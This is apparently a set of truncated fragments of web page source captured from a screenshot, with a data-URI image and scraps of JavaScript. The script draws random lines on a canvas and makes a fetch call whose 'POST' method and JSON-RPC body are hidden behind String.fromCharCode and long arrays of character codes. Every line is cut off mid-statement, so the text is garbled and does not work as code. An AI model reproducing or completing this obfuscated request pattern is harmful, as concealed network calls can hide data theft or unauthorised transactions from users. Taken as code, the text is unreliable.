
63800a31c70b0642d42aaa
| 📌 Updated on
2026-06-27
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,1
ult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i